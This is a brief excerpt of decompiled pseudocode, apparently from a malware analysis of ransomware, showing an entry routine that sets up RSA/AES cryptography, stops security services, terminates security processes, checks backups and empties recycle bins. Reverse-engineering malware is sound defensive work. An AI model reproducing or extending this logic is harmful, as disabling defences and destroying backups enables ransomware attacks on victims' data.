 Pseudocode-A
1 void __noreturn start()
2 {
3 // [COLLAPSED LOCAL DECLARATIONS. PRESS NUMPAD "+" TO EXPAND]
4
5 nullsub_1();
6 fn_call_GetProcessHeap();
7 hProv = fn_acquire_rsa_aes_provider();
8 if ( hProv )
9 {
10 pNumArgs = 0;
11 CommandLineW = GetCommandLineW();
12 v25 = CommandLineToArgvW(CommandLineW, &pNumArgs);
13 SetProcessShutdownParameters(0, 0);
14 argv_debug = (const WCHAR *)fn_get_CommandLine_Argv((unsigned int)pNumArgs, v25, L"debug");
15 if ( argv_debug )
16 {
17 qword_14001B940[0] = argv_debug;
18 fn_Init_LogFile(argv_debug);
19 dword_14001BB40 = 1;
20 }
21 fn_StopSecurityServices();
22 fn_TerminateSecurityProcesses();
23 fn_checkBackup_and_emptyBins();
24 SHEmptyRecycleBinA(0, 0, 7u);